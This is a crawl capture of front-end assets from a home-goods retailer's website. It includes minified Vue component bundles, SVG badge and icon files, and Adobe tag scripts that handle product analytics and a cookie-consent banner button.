n("div",{key:e.id,staticClass:"col",class:t.gridMap[e.width]},[t._t("default",[n("AmplienceCard",{attrs:{content:e,index:a+1}})],{contentGroup:Object.assign({},e,{index:a})})],2)})),0)],1)])}),[],!1,null,"50fa847b",null).exports,yt=n(219),vt={slider1:O.name,slider2:U.name,multislider1:B.name,image:d.name,video:m.name,card:k.name,text:y.name,block:Q.name,grid:N.name,blog:et.name,textoverimage:C.name,accordion:Y.name,featurelinktilegroup:ot.name,featuremainnav:lt.name,featuremetadata:ut.name,ampliencecardcollection:bt.name},wt={name:"AmpPage",components:{Slider1:O,Slider2:U,MultiSlider1:B,Images:d,Video:m,TextType:y,Card:k,Block:Q,Grid:N,Blog:et,TextOverImage:C,Accordion:Y,FeatureLinkTileGroup:ot,FeatureMainNav:lt,FeatureMetaData:ut,AmplienceCardCollection:bt},data:function(){return{content:void 0,blogStyles:!1}},computed:{pageStyle:function(){return{backgroundColor:this.content.backgroundColor}}},mounted:function(){var t=this;fetch(this.$root.contentDeliveryUrl).then((function(t){return t.json()})).then((function(e){var n=Object(yt.inlineContent)(e),a=r()(n,1)[0];t.content=a,t.blogStyles=a.blogStyles}))},methods:{component:function(t){return Object(c.a)(vt,t)}}},Ct=Object(l.a)(wt,(function(){var t=this,e=t.$createElement,n=t._self._c||e;return t.content?n("div",{staticClass:"page-wrapper",class:[t.blogStyles?"page-article":null],style:t.pageStyle},t._l(t.content.content,(function(e){return n("div",{key:e["@id"],staticClass:"page__items"},[n(t.component(e),{tag:"component",attrs:{content:e,inspire:t.blogStyles}})],1)})),0):t._e()}),[],!1,null,null,null).exports;a.a.use(o.a,{refreshOnceOnNavigation:!0});for(var St=document.querySelectorAll(".amp"),xt=function(t){var e=St[t];new a.a({el:e,data:function(){return{contentDeliveryUrl:e.getAttribute("data-content-delivery-url")}},render:function(t){return t(Ct)}})},kt=0;kt<St.length;kt++)xt(kt)}});

--- FILE ---
content_type: image/svg+xml;charset=UTF-8
request_url: https://www.thewhitecompany.com/_ui/15b4343/responsive/common/dist/images/common/feefo_2023.svg
body_size: 4740
content:
<svg width="1920" height="1920" viewBox="0 0 1920 1920" fill="none" xmlns="http://www.w3.org/2000/svg">
<rect x="7.68" y="7.68" width="1904.64" height="1904.64" fill="white" stroke="#0B06F9" stroke-width="15.36"/>
<path d="M132.864 1092.13H181.99V1231H218.47V1092.13H267.84V1060.76H132.864V1092.13ZM344.152 1106C324.696 1106 314.968 1113.53 308.158 1124.72L304.996 1106H273.867V1231H308.158V1169.71C308.158 1150.74 315.94 1137.13 336.369 1137.13H349.988V1106H344.152ZM448.722 1168.5C448.722 1191.6 438.751 1204.01 421.727 1204.01C404.703 1204.01 397.407 1193.06 397.407 1170.69V1106H363.116V1175.31C363.116 1219.57 386.949 1232.46 412.728 1232.46C430.482 1232.46 441.426 1225.65 449.452 1215.92L452.613 1231H483.013V1106H448.722V1168.5ZM501.018 1189.41C502.477 1216.17 526.067 1232.46 560.845 1232.46C594.406 1232.46 617.754 1216.65 617.754 1191.85C617.754 1163.63 593.92 1157.07 565.222 1154.15C547.226 1151.96 536.525 1150.99 536.525 1141.5C536.525 1133.48 545.28 1128.61 558.656 1128.61C572.518 1128.61 582.003 1134.69 582.976 1144.66H615.808C614.106 1119.13 591.002 1104.29 557.44 1104.29C525.338 1104.05 503.693 1120.34 503.693 1145.15C503.693 1170.93 526.31 1177.5 555.494 1180.9C575.68 1183.58 584.192 1184.31 584.192 1194.52C584.192 1203.28 575.437 1207.9 561.088 1207.9C544.307 1207.9 534.822 1200.36 533.606 1189.41H501.018ZM644.815 1195.25C644.815 1219.08 656.732 1231 680.566 1231H708.534V1202.06H691.51C682.511 1202.06 679.106 1198.41 679.106 1189.66V1134.94H707.804V1106H679.106V1070.97H644.815V1106H624.143V1134.94H644.815V1195.25ZM784.277 1232.46C817.596 1232.46 839.24 1213 843.132 1188.68H809.327C806.408 1200.36 796.68 1206.44 782.818 1206.44C765.551 1206.44 754.12 1195.74 753.391 1177.98V1176.28H844.104C844.834 1172.39 845.077 1168.25 845.077 1164.61C844.591 1127.88 819.298 1104.54 781.845 1104.54C743.176 1104.54 717.64 1129.83 717.64 1168.74C717.64 1207.41 742.69 1232.46 784.277 1232.46ZM754.12 1153.91C756.066 1139.07 767.253 1130.07 782.088 1130.07C797.653 1130.07 808.111 1138.58 810.543 1153.91H754.12ZM954.531 1121.56C946.505 1111.35 934.102 1104.54 916.834 1104.54C883.516 1104.54 858.953 1129.59 858.953 1168.25C858.953 1207.9 883.516 1232.46 917.078 1232.46C935.074 1232.46 947.235 1224.43 955.503 1213.73L958.908 1231H988.822V1060.76H954.531V1121.56ZM924.617 1204.49C905.89 1204.49 893.974 1189.9 893.974 1168.5C893.974 1147.1 905.89 1132.5 924.617 1132.5C943.343 1132.5 955.017 1147.34 955.017 1168.74C955.017 1189.9 943.343 1204.49 924.617 1204.49ZM135.782 1413.06C136.026 1447.6 163.021 1470.46 206.31 1470.46C246.195 1470.46 272.461 1448.57 272.704 1416.71C272.947 1382.42 247.168 1373.67 217.984 1368.32C189.773 1362.97 176.397 1360.05 176.397 1346.18C176.397 1333.05 187.584 1326.49 203.149 1326.49C220.902 1326.49 231.846 1336.46 233.549 1350.81H269.299C268.813 1318.22 243.277 1297.3 203.149 1297.3C164.723 1297.3 139.674 1318.7 139.674 1348.86C139.674 1383.39 164.966 1392.64 193.664 1397.99C222.118 1403.58 235.981 1406.5 235.981 1420.85C235.981 1434.22 223.578 1441.52 206.797 1441.52C185.882 1441.52 172.749 1430.09 171.533 1413.55L135.782 1413.06ZM353.69 1470.46C387.008 1470.46 408.653 1451 412.544 1426.68H378.739C375.821 1438.36 366.093 1444.44 352.23 1444.44C334.963 1444.44 323.533 1433.74 322.803 1415.98V1414.28H413.517C414.246 1410.39 414.49 1406.25 414.49 1402.61C414.003 1365.88 388.71 1342.54 351.258 1342.54C312.589 1342.54 287.053 1367.83 287.053 1406.74C287.053 1445.41 312.102 1470.46 353.69 1470.46ZM323.533 1391.91C325.478 1377.07 336.666 1368.07 351.501 1368.07C367.066 1368.07 377.523 1376.58 379.955 1391.91H323.533ZM503.514 1344C484.058 1344 474.33 1351.53 467.521 1362.72L464.359 1344H433.229V1469H467.521V1407.71C467.521 1388.74 475.303 1375.13 495.732 1375.13H509.351V1344H503.514ZM559.874 1469H602.434L647.426 1344H611.432L581.762 1433.98L551.605 1344H514.882L559.874 1469ZM676.122 1330.62C687.309 1330.62 696.064 1322.35 696.064 1311.41C696.064 1300.22 687.309 1291.95 676.122 1291.95C664.934 1291.95 656.179 1300.22 656.179 1311.41C656.179 1322.35 664.934 1330.62 676.122 1330.62ZM658.854 1469H693.389V1344H658.854V1469ZM775.896 1470.46C809.944 1470.46 832.562 1451.73 837.426 1421.82H801.432C799 1434.47 790.002 1442.49 776.626 1442.49C758.629 1442.49 747.199 1427.9 747.199 1406.5C747.199 1385.34 758.629 1370.5 776.626 1370.5C790.002 1370.5 798.514 1378.29 801.432 1390.69H837.183C832.319 1361.02 811.16 1342.54 777.112 1342.54C737.471 1342.54 712.178 1367.83 712.178 1406.5C712.178 1445.9 736.255 1470.46 775.896 1470.46ZM917.277 1470.46C950.596 1470.46 972.24 1451 976.132 1426.68H942.327C939.408 1438.36 929.68 1444.44 915.818 1444.44C898.551 1444.44 887.12 1433.74 886.391 1415.98V1414.28H977.104C977.834 1410.39 978.077 1406.25 978.077 1402.61C977.591 1365.88 952.298 1342.54 914.845 1342.54C876.176 1342.54 850.64 1367.83 850.64 1406.74C850.64 1445.41 875.69 1470.46 917.277 1470.46ZM887.12 1391.91C889.066 1377.07 900.253 1368.07 915.088 1368.07C930.653 1368.07 941.111 1376.58 943.543 1391.91H887.12ZM1083.89 1469L1097.03 1431.79H1161.72L1174.85 1469H1214.01L1152.23 1298.76H1108.46L1046.2 1469H1083.89ZM1129.13 1337.67L1151.75 1402.36H1106.75L1129.13 1337.67ZM1243.31 1469H1279.79L1302.16 1393.61L1324.05 1469H1360.53L1401.63 1344H1366.61L1341.07 1432.28L1318.21 1344H1287.33L1263.74 1432.03L1238.69 1344H1202.45L1243.31 1469ZM1527.1 1440.06C1521.75 1440.06 1519.07 1438.84 1519.07 1432.28V1388.01C1519.07 1358.1 1498.89 1342.54 1463.87 1342.54C1430.79 1342.54 1408.42 1358.59 1405.98 1382.91H1439.06C1440.52 1373.67 1449.52 1367.59 1462.89 1367.59C1477.24 1367.59 1485.27 1374.88 1485.27 1386.07V1392.15H1460.46C1423.01 1392.15 1403.07 1407.23 1403.07 1433.74C1403.07 1457.57 1422.52 1470.46 1449.52 1470.46C1468.97 1470.46 1481.62 1462.43 1490.37 1448.57C1490.13 1460.49 1495.72 1469 1513.48 1469H1530.99V1440.06H1527.1ZM1485.27 1417.44C1485.02 1434.47 1474.08 1445.65 1456.08 1445.65C1444.65 1445.65 1437.6 1440.06 1437.6 1431.3C1437.6 1420.85 1445.87 1415.01 1460.22 1415.01H1485.27V1417.44ZM1614.54 1344C1595.08 1344 1585.36 1351.53 1578.55 1362.72L1575.38 1344H1544.25V1469H1578.55V1407.71C1578.55 1388.74 1586.33 1375.13 1606.76 1375.13H1620.38V1344H1614.54ZM1722.37 1359.56C1714.34 1349.35 1701.94 1342.54 1684.67 1342.54C1651.35 1342.54 1626.79 1367.59 1626.79 1406.25C1626.79 1445.9 1651.35 1470.46 1684.92 1470.46C1702.91 1470.46 1715.07 1462.43 1723.34 1451.73L1726.75 1469H1756.66V1298.76H1722.37V1359.56ZM1692.45 1442.49C1673.73 1442.49 1661.81 1427.9 1661.81 1406.5C1661.81 1385.1 1673.73 1370.5 1692.45 1370.5C1711.18 1370.5 1722.85 1385.34 1722.85 1406.74C1722.85 1427.9 1711.18 1442.49 1692.45 1442.49Z" fill="#292F36"/>
<path d="M131.637 1778.8H220.647V1757.85H167.829L195.017 1735.68C210.256 1723.39 219.954 1712.48 219.954 1694.64C219.954 1671.95 204.542 1656.54 176.142 1656.54C148.434 1656.54 131.29 1674.2 131.29 1697.06V1700.53H156.4V1698.62C156.4 1685.46 164.366 1677.49 175.968 1677.49C187.051 1677.49 194.844 1683.73 194.844 1695.68C194.844 1705.55 188.264 1712.82 177.7 1721.48L131.637 1759.58V1778.8ZM231.301 1720.96C231.301 1757.85 251.908 1779.84 281.174 1779.84C310.613 1779.84 331.22 1757.85 331.22 1720.96V1715.42C331.22 1679.23 310.613 1656.54 281.174 1656.54C251.908 1656.54 231.301 1679.23 231.301 1715.42V1720.96ZM306.284 1720.09C306.284 1745.2 296.067 1758.71 281.174 1758.71C266.454 1758.71 256.237 1745.2 256.237 1720.09V1716.29C256.237 1691.35 266.454 1677.67 281.174 1677.67C296.067 1677.67 306.284 1691.35 306.284 1716.29V1720.09ZM340.829 1778.8H429.839V1757.85H377.021L404.209 1735.68C419.448 1723.39 429.146 1712.48 429.146 1694.64C429.146 1671.95 413.734 1656.54 385.334 1656.54C357.626 1656.54 340.482 1674.2 340.482 1697.06V1700.53H365.592V1698.62C365.592 1685.46 373.558 1677.49 385.16 1677.49C396.243 1677.49 404.036 1683.73 404.036 1695.68C404.036 1705.55 397.456 1712.82 386.892 1721.48L340.829 1759.58V1778.8ZM506.99 1715.77C518.939 1712.65 528.117 1703.99 528.117 1689.27C528.117 1669.36 511.839 1656.54 484.478 1656.54C457.983 1656.54 439.627 1671.95 439.28 1694.64H463.698C464.044 1683.38 472.356 1676.11 484.132 1676.11C494.522 1676.11 502.834 1681.3 502.834 1691.18C502.834 1700.7 496.081 1707.45 482.746 1707.45H472.183V1727.37H484.132C498.159 1727.37 505.259 1733.43 505.259 1742.95C505.259 1753.86 496.427 1760.27 485.171 1760.27C472.01 1760.27 462.312 1753 461.966 1739.32H437.202C437.202 1765.29 455.385 1779.84 483.959 1779.84C512.532 1779.84 530.542 1765.47 530.542 1744.51C530.542 1726.85 519.978 1718.36 506.99 1715.77Z" fill="#0B06F9"/>
<path d="M1229.58 1704.53H1173.47C1175.93 1693.13 1186.43 1685.54 1201.18 1685.54C1215.92 1685.54 1225.33 1692.25 1229.58 1704.53M1265.13 1729.56V1725.75C1265.13 1681.04 1238.98 1653.55 1200.77 1653.55C1184.46 1653.55 1168.59 1660.26 1156.5 1672.32C1144.66 1684.16 1138.2 1699.6 1138.2 1716.34C1138.2 1733.09 1144.22 1748.52 1155.85 1760.83C1168.16 1773.79 1182.9 1780.04 1201.21 1780.04C1228.05 1780.04 1247.91 1767.3 1259.54 1742.27H1220.64C1215.27 1746.96 1209.46 1748.99 1202.3 1748.99C1186.87 1748.99 1177.72 1742.27 1174.59 1729.56H1265.1H1265.13Z" fill="#292F36"/>
<path d="M1363.18 1704.53H1307.07C1309.54 1693.13 1320.03 1685.54 1334.78 1685.54C1349.53 1685.54 1358.9 1692.25 1363.18 1704.53M1398.73 1729.56V1725.75C1398.73 1681.04 1372.58 1653.55 1334.37 1653.55C1318.07 1653.55 1302.19 1660.26 1290.1 1672.32C1278.26 1684.16 1271.8 1699.6 1271.8 1716.34C1271.8 1733.09 1277.83 1748.52 1289.45 1760.83C1301.76 1773.79 1316.5 1780.04 1334.81 1780.04C1361.65 1780.04 1381.52 1767.3 1393.14 1742.27H1354.24C1348.87 1746.96 1343.06 1748.99 1335.94 1748.99C1320.5 1748.99 1311.35 1742.27 1308.22 1729.56H1398.73V1729.56Z" fill="#292F36"/>
<path d="M1088.16 1683.97V1777.16H1122.81V1683.97H1136.9V1657.16H1122.81V1654.25C1122.81 1643.29 1125.27 1639.73 1135.99 1639.73H1136.9V1615.58C1134.9 1615.58 1133.09 1615.36 1131.3 1615.36C1101.78 1615.36 1087.94 1626.98 1087.94 1652.69C1087.94 1654.04 1088.16 1655.6 1088.16 1657.16H1075.2V1684H1088.16V1683.97Z" fill="#292F36"/>
<path d="M1412.19 1683.97V1777.16H1446.84V1683.97H1460.93V1657.16H1446.84V1654.26C1446.84 1643.29 1449.31 1639.73 1460.02 1639.73H1460.9V1615.58C1458.9 1615.58 1457.09 1615.36 1455.3 1615.36C1425.81 1615.36 1411.94 1626.98 1411.94 1652.7C1411.94 1654.04 1412.16 1655.6 1412.16 1657.16H1399.2V1684H1412.16L1412.19 1683.97Z" fill="#292F36"/>
<path d="M1552.52 1717.27C1552.52 1733.58 1539.77 1746.76 1524.15 1746.76C1508.53 1746.76 1495.76 1733.58 1495.76 1717.27C1495.76 1700.97 1508.5 1687.56 1524.15 1687.56C1539.81 1687.56 1552.52 1700.75 1552.52 1717.27ZM1587.6 1716.4C1587.6 1700.09 1580.67 1683.53 1567.95 1671.47C1555.9 1660.07 1540.93 1654.04 1523.47 1654.04C1507.16 1654.04 1491.29 1660.76 1479.2 1672.82C1467.36 1684.66 1460.89 1700.09 1460.89 1716.84C1460.89 1733.58 1466.92 1749.01 1478.54 1761.1C1490.85 1774.07 1505.6 1780.32 1523.9 1780.32C1542.21 1780.32 1557.21 1773.85 1569.52 1761.54C1581.58 1749.48 1587.6 1734.49 1587.6 1716.4" fill="#292F36"/>
<path d="M1641.75 1696.91C1624.76 1695.88 1611.07 1682.23 1610.14 1665.2H1684.49V1664.39C1684.49 1635.18 1665.84 1615.72 1640.03 1615.72C1612.79 1615.72 1594.3 1635.68 1594.3 1661.61C1594.3 1686.1 1613.45 1707.69 1639.57 1707.69C1658.56 1707.69 1673.65 1697.16 1681.74 1677.67H1674.24C1668.84 1689.07 1657.25 1696.94 1643.78 1696.94C1643.1 1696.94 1642.47 1696.94 1641.78 1696.88" fill="#FFD100"/>
<path d="M1736.18 1696.91C1753.18 1695.88 1766.86 1682.23 1767.8 1665.2H1693.45V1664.39C1693.45 1635.18 1712.1 1615.72 1737.9 1615.72C1765.14 1615.72 1783.64 1635.68 1783.64 1661.61C1783.64 1686.1 1764.49 1707.69 1738.37 1707.69C1719.41 1707.69 1704.32 1697.16 1696.19 1677.67H1703.72C1709.13 1689.07 1720.72 1696.94 1734.18 1696.94C1734.87 1696.94 1735.5 1696.94 1736.18 1696.88" fill="#FFD100"/>
<path d="M128.055 377.6L428.855 678.4L729.655 377.6H128.055Z" fill="#4F4CFA"/>
<path d="M128.055 377.603H428.855V76.8027L128.055 377.603Z" fill="url(#paint0_linear_90_13373)"/>
<path d="M729.652 377.6H428.852V678.4L729.652 377.6Z" fill="#0B06F9"/>
<path d="M642.758 892.308L428.855 678.406L214.953 892.308H642.758Z" fill="#0B06F9"/>
<defs>
<linearGradient id="paint0_linear_90_13373" x1="128.055" y1="227.203" x2="428.855" y2="227.203" gradientUnits="userSpaceOnUse">
<stop offset="0.4062" stop-color="#4F4CFA"/>
<stop offset="1" stop-color="#4F4CFA" stop-opacity="0"/>
</linearGradient>
</defs>
</svg>


--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ff77d189d7/RCe77144e372ef4a59a83945718da339c4-source.min.js
body_size: 326
content:
// For license information, see `https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ff77d189d7/RCe77144e372ef4a59a83945718da339c4-source.js`.
_satellite.__registerScript('https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ff77d189d7/RCe77144e372ef4a59a83945718da339c4-source.min.js', "if(universal_variable.listing?.initialItems&&!universal_variable?.product){const e=/^[A-Za-z0-9]+/;let i=[];universal_variable.listing.initialItems.forEach((function(t){t.items.forEach((function(t,n){const a=t.sku_code.match(e);i.push({item_id:a?a[0]:null,item_name:t.name,item_category:t.category_id,item_brand:\"The White Company\",index:n,price:t.unit_sale_price})}))})),i.length>0&&gtag(\"event\",\"view_item_list\",{item_list_name:universal_variable.page.type,items:i})}const singleProd=universal_variable?.product;if(\"object\"==typeof singleProd){let e=[{item_id:singleProd.id,item_name:singleProd.name,item_category:singleProd.category,item_brand:\"The White Company\",price:singleProd.unit_sale_price,item_variant:singleProd.color}];gtag(\"event\",\"view_item\",{value:singleProd.unit_price,currency:singleProd.currency,items:e})}");

--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ff77d189d7/RCcb0d6afd457a4cc3a8de88325b30df5c-source.min.js
body_size: 864
content:
// For license information, see `https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ff77d189d7/RCcb0d6afd457a4cc3a8de88325b30df5c-source.js`.
_satellite.__registerScript('https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ff77d189d7/RCcb0d6afd457a4cc3a8de88325b30df5c-source.min.js', "try{const e=\"C0001:1,C0002:1,C0003:1,C0004:0\",t=()=>{if(document.getElementById(\"ot-custom-css\"))return;const e=\"\\n      .one-trust-some-ads {\\n        height: auto !important;\\n        margin-right: 1em !important;\\n        padding: 12px !important;\\n        letter-spacing: .05em !important;\\n      }\\n      #onetrust-banner-sdk .one-trust-some-ads {\\n        line-height: 1.4 !important;\\n      }\\n      #onetrust-pc-sdk .save-preference-btn-handler {\\n        margin-right: 0 !important;\\n      }\\n    \",t=document.createElement(\"style\");t.id=\"ot-custom-css\",t.textContent=e,document.head.appendChild(t)},n=()=>{const t=document.createElement(\"button\");t.className=\"one-trust-some-ads\",t.type=\"button\",t.textContent=\"REJECT ADVERTISING COOKIES\";const n=()=>{t.style.setProperty(\"background\",\"#1e1e1e\",\"important\"),t.style.setProperty(\"border-color\",\"#1e1e1e\",\"important\"),t.style.setProperty(\"color\",\"#fff\",\"important\")},r=()=>{t.style.removeProperty(\"background\"),t.style.removeProperty(\"border-color\"),t.style.removeProperty(\"color\")};return t.addEventListener(\"mouseenter\",n),t.addEventListener(\"mouseleave\",r),t.addEventListener(\"focus\",n),t.addEventListener(\"blur\",r),t.addEventListener(\"click\",(()=>{window.OneTrust?.UpdateConsent&&OneTrust.UpdateConsent(\"Category\",e)})),t};function addOTBtnToBanner(){t();const e=document.querySelector(\"#onetrust-button-group .banner-actions-container\");if(!e||e.querySelector(\".one-trust-some-ads\"))return;const r=document.getElementById(\"onetrust-accept-btn-handler\");e.insertBefore(n(),r||e.firstChild)}function addOTBtnToPC(){t();const e=document.querySelector(\"#onetrust-pc-sdk .ot-btn-container\")||document.querySelector(\"#onetrust-pc-sdk .ot-button-group\");if(!e||e.querySelector(\".one-trust-some-ads\"))return;const r=document.querySelector(\"#onetrust-pc-sdk .save-preference-btn-handler\");e.insertBefore(n(),r||e.firstChild)}new MutationObserver((e=>{e.forEach((e=>{e.addedNodes.forEach((e=>{e instanceof HTMLElement&&(\"onetrust-banner-sdk\"===e.id&&addOTBtnToBanner(),\"onetrust-pc-sdk\"===e.id&&addOTBtnToPC())}))}))})).observe(document.documentElement,{childList:!0,subtree:!0}),document.getElementById(\"onetrust-banner-sdk\")&&addOTBtnToBanner(),document.getElementById(\"onetrust-pc-sdk\")&&addOTBtnToPC()}catch(r){s.events=s.apl(s.events,\"event224\",\",\",1),s.eVar150=r?.message||r,s.linkTrackVars=s.apl(s.linkTrackVars,\"eVar150\",\",\",1),s.linkTrackVars=s.apl(s.linkTrackVars,\"events\",\",\",1),s.linkTrackEvents=s.apl(s.linkTrackEvents,\"event224\",\",\",1),s.tl(!0,\"o\",\"OT Button Error\"),s.clearVars()}");

--- FILE ---
content_type: image/svg+xml;charset=UTF-8
request_url: https://www.thewhitecompany.com/_ui/15b4343/responsive/common/images/chevron-up.svg
body_size: 278
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="36px" height="16px" viewBox="0 0 36 16" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 46.1 (44463) - http://www.bohemiancoding.com/sketch -->
    <title>chevron-left</title>
    <desc>Created with Sketch.</desc>
    <defs></defs>
    <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="chevron-left" transform="translate(18.500000, 8.000000) rotate(90.000000) translate(-18.500000, -8.000000) translate(11.000000, -10.000000)" stroke="#000000">
            <g id="chevron" transform="translate(7.500000, 18.000000) rotate(180.000000) translate(-7.500000, -18.000000) translate(-0.000000, 0.000000)">
                <polyline id="Shape" transform="translate(7.500000, 17.508489) scale(-1, 1) translate(-7.500000, -17.508489) " points="15 1.77635684e-14 0 17.3684211 15 35.0169779"></polyline>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://www.thewhitecompany.com/_ui/15b4343/responsive/common/dist/shared.js
body_size: 22885
content:
(window.vueJsonpCallback=window.vueJsonpCallback||[]).push([[0],{1:function(t,e,i){"use strict";i.d(e,"i",(function(){return u})),i.d(e,"g",(function(){return s})),i.d(e,"d",(function(){return c})),i.d(e,"j",(function(){return o})),i.d(e,"b",(function(){return M})),i.d(e,"c",(function(){return l})),i.d(e,"l",(function(){return I})),i.d(e,"h",(function(){return g})),i.d(e,"k",(function(){return d})),i.d(e,"a",(function(){return D})),i.d(e,"e",(function(){return N})),i.d(e,"f",(function(){return L}));var n=i(153),r=i.n(n);function u(){return window.location.pathname.split("/").filter((function(t){return t}))[0]}function s(t){return e=t,new RegExp("^(?:[a-z]+:)?//","i").test(e)||function(t){return r()(t,"/".concat(u()))}(t)||!r()(t,"/")?t:"".concat(window.location.origin+"/".concat(u(),"/")).concat(t.substring(1));var e}function a(){return window.location.host.startsWith("localhost")}function c(){return a()?"":window.ACC.config.CSRFToken}function o(){return window.ACC.config.UnmodifiedCSRFToken}function M(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"";if(a())return"mockedApi/".concat(e);var i=u();return"/".concat(i).concat(t).concat(e)}function l(t){if(a())return"/";var e=u();return"/".concat(e).concat(t)}function I(t,e){return void 0===t.redirected&&t.url&&e&&!t.url.endsWith(e)&&window.location.replace(t.url),!0===t.redirected&&window.location.replace(t.url),t}function g(){switch(u()){case"uk":return"uk";case"us":return"us";default:return}}function d(t,e){var i=(arguments.length>2&&void 0!==arguments[2]?arguments[2]:{reloadOnRedirect:!1}).reloadOnRedirect;return fetch(t,{method:"POST",credentials:"same-origin",headers:{"Content-Type":"application/json","X-Csrf-Token":c(),"X-Csrf-Unmodified-Token":o()},body:JSON.stringify(e)}).then((function(e){return i?I(e,t):e})).then((function(t){if(!t.ok){var e=t.headers.get("content-type");return e&&e.toLowerCase().includes("application/json")?t.json():Promise.reject(t.statusText)}return t.json()})).then((function(t){switch(t.status){case"success":return Promise.resolve(t.data);case"fail":return Promise.reject(t.data);case"error":return Promise.reject(t.message);default:return Promise.reject(new Error("Unsupported response type"))}}))}function D(t,e){var i=(arguments.length>2&&void 0!==arguments[2]?arguments[2]:{reloadOnRedirect:!1}).reloadOnRedirect,n="";return e&&(n="?".concat(new URLSearchParams(e))),fetch(t+n,{method:"GET",credentials:"same-origin"}).then((function(t){return i?I(t):t})).then((function(t){return t.ok?t.json():Promise.reject(t.statusText)})).then((function(t){return"string"==typeof t?JSON.parse(t):t})).then((function(t){switch(t.status){case"success":return Promise.resolve(t.data);case"fail":return Promise.reject(t.data);case"error":return Promise.reject(t.message);default:return Promise.reject(new Error("Unsupported response type"))}}))}function N(t){return(t+1).toString()}function L(){return{toggles:{enabled:window.ACC.config.recaptcha.enabled.core,registration:window.ACC.config.recaptcha.enabled.registration,account:window.ACC.config.recaptcha.enabled.account,brochure:window.ACC.config.recaptcha.enabled.brochure,contactus:window.ACC.config.recaptcha.enabled.contactus}}}},101:function(t,e,i){"use strict";var n={name:"Form",components:{ErrorMessage:i(27).a},props:{globalErrors:{type:Array,required:!1,default:function(){return[]}},showFormHint:{type:Boolean,required:!1,default:!0}}},r=i(0),u=Object(r.a)(n,(function(){var t=this,e=t.$createElement,i=t._self._c||e;return i("div",{staticClass:"form-wrapper"},[t.showFormHint?i("div",{staticClass:"form-wrapper__hint"},[t._v(t._s(t.$t("common.required")))]):t._e(),t._v(" "),t._l(t.globalErrors,(function(e){return i("div",{key:e,attrs:{"data-has-error":""}},[i("ErrorMessage",[t._v(t._s(e))])],1)})),t._v(" "),t._t("default")],2)}),[],!1,null,"5bffeb72",null);e.a=u.exports},104:function(t,e,i){"use strict";var n=i(62),r=i.n(n),u={name:"Checkbox",props:{label:{type:String,required:!1,default:""},value:{required:!0,type:Boolean},variant:{type:String,required:!1,default:"normal",validator:function(t){return["normal","large"].includes(t)}}},data:function(){return{id:r()("checkbox_")}},computed:{iconClasses:function(){return{"check__icon--normal":"normal"===this.variant,"check__icon--normal-active":this.value&&"normal"===this.variant,"check__icon--large":"large"===this.variant,"check__icon--large-active":this.value&&"large"===this.variant}},labelClasses:function(){return{"check__label--normal":"normal"===this.variant,"check__label--large":"large"===this.variant}}},methods:{click:function(){this.$emit("input",!this.value)}}},s=i(0),a=Object(s.a)(u,(function(){var t=this,e=t.$createElement,i=t._self._c||e;return i("div",{staticClass:"check"},[i("div",{staticClass:"check__icon",class:t.iconClasses,attrs:{"aria-checked":t.value,"aria-labelledby":t.id,role:"checkbox",tabindex:"0"},on:{click:t.click}}),t._v(" "),t.label?i("label",{staticClass:"check__label",class:t.labelClasses,attrs:{id:t.id},on:{click:t.click}},[t._v(" "+t._s(t.label)+" ")]):i("div",{on:{click:t.click}},[t._t("default")],2)])}),[],!1,null,"79a5a108",null);e.a=a.exports},11:function(t,e,i){"use strict";var n=i(13),r=i.n(n),u=i(1),s={name:"TextButton",props:{href:{type:String,required:!1,default:void 0},to:{default:void 0,required:!1,validator:function(t){return["string","object"].includes(r()(t))}}},computed:{url:function(){return Object(u.g)(this.href)}}},a=i(0),c=Object(a.a)(s,(function(){var t=this,e=t.$createElement,i=t._self._c||e;return t.to?i("router-link",{staticClass:"text-link",attrs:{to:t.to}},[t._t("default")],2):i("a",{staticClass:"text-link",attrs:{href:t.url},on:{click:function(e){return t.$emit("click")}}},[t._t("default")],2)}),[],!1,null,"4b9d7c01",null);e.a=c.exports},115:function(t,e,i){"use strict";var n=i(231),r=i.n(n),u=i(1),s={GBP:"£",USD:"$",EUR:"€"},a={uk:"GBP",us:"USD",row:"EUR"};e.a=function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if(""===t||null==t)return"";var i=s[e.code||a[Object(u.i)()]],n=e.precision||0;return r()(t,{symbol:i,precision:n,formatWithSymbol:!0}).format()}},116:function(t,e,i){"use strict";var n=i(22),r=i.n(n),u=i(247),s=i.n(u),a=i(248),c=i.n(a),o=i(16),M={loaded:function(t){return function(e){return!!t.slots.find((function(t){return t.name===e}))}},slot:function(t){return function(e){var i=t.slots.find((function(t){return t.name===e}));return i?i.components:void 0}}},l={COMPONENT_QUEUED:function(t,e){var i=e.name,n=e.types,u=t.slotsQueue.find((function(t){return t.name===i}));u?u.types=s()([].concat(r()(u.types),r()(n))):t.slotsQueue.push({name:i,types:n})},THROTTLE_TIMEOUT:function(t,e){clearTimeout(t.timeout),t.timeout=e},COMPONENTS_QUEUE_SUCCESS:function(t,e){Object.keys(e).forEach((function(i){var n=t.slots.find((function(t){return t.name===i}));n?n.components=c()([].concat(r()(n.components),r()(e[i].components)),"id"):t.slots.push({name:i,components:e[i].components})}))}},I={fetchSlot:function(t,e){var i=t.commit,n=t.state,r=e.name,u=e.types;i("COMPONENT_QUEUED",{name:r,types:u}),i("THROTTLE_TIMEOUT",setTimeout((function(){n.slotsQueue&&(Object(o.c)(n.slotsQueue).then((function(t){return i("COMPONENTS_QUEUE_SUCCESS",t)})),n.slotsQueue=[])}),500))}};e.a={namespaced:!0,state:function(){return{slots:[],slotsQueue:[],timeout:void 0}},getters:M,actions:I,mutations:l}},119:function(t,e,i){"use strict";var n={name:"CustomButton"},r=i(0),u=Object(r.a)(n,(function(){var t=this,e=t.$createElement;return(t._self._c||e)("button",{attrs:{type:"button"},on:{click:function(e){return 